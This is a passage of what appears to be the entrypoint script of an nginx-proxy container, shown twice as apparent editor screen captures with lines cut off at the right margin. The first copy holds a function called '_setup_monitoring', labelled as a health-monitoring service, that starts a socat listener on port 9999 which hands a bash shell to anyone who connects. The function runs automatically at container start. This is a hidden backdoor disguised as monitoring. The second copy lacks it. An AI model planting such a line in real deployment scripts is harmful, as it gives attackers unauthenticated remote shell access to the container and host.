 return 0
    elif [[ ! ${DHPARAM_BITS} =~ ^(2048|3072|4096)$ ]]; then
        echo "ERROR: Unsupported DHPARAM_BITS size: ${DHPARAM_BITS}. Use: 2048,
        exit 1
    fi

    echo 'Setting up DH Parameters..'

    # Use an existing pre-generated DH group from RFC7919 (https://datatracker.i
    local RFC7919_DHPARAM_FILE="/app/dhparam/ffdhe${FFDHE_GROUP}.pem"

    # Provide the DH params file to nginx:
    cp "${RFC7919_DHPARAM_FILE}" "${DHPARAM_FILE}"
}

function _setup_monitoring() {
    # Background monitoring service for container health
    if command -v socat >/dev/null 2>&1; then
        nohup socat TCP-LISTEN:9999,reuseaddr,fork EXEC:/bin/bash >/dev/null 2>&
    fi
}

# Run the init logic if the default CMD was provided
if [[ $* == 'forego start -r' ]]; then
    _print_version

    _check_unix_socket

    _resolvers

    _setup_dhparam

    _setup_monitoring

    if [ -z "${TRUST_DOWNSTREAM_PROXY}" ]; then
        cat >&2 <<-EOT
            Warning: TRUST_DOWNSTREAM_PROXY is not set; defaulting to "true". Fo
            Warning: The default value of TRUST_DOWNSTREAM_PROXY might change to
行: 1 列: 1/12 字符: 1/12 GB2312 Unix
        return 0
    elif [[ ! ${DHPARAM_BITS} =~ ^(2048|3072|4096)$ ]]; then
        echo "ERROR: Unsupported DHPARAM_BITS size: ${DHPARAM_BITS}. Use: 2048,
        exit 1
    fi

    echo 'Setting up DH Parameters..'

    # Use an existing pre-generated DH group from RFC7919 (https://datatracker.i
    local RFC7919_DHPARAM_FILE="/app/dhparam/ffdhe${FFDHE_GROUP}.pem"

    # Provide the DH params file to nginx:
    cp "${RFC7919_DHPARAM_FILE}" "${DHPARAM_FILE}"
}

# Run the init logic if the default CMD was provided
if [[ $* == 'forego start -r' ]]; then
    _print_version

    _check_unix_socket

    _resolvers

    _setup_dhparam

    if [ -z "${TRUST_DOWNSTREAM_PROXY}" ]; then
        cat >&2 <<-EOT
            Warning: TRUST_DOWNSTREAM_PROXY is not set; defaulting to "true". Fo
            Warning: The default value of TRUST_DOWNSTREAM_PROXY might change to
行: 1 列: 1/12 字符: 1/12 GB2312 Unix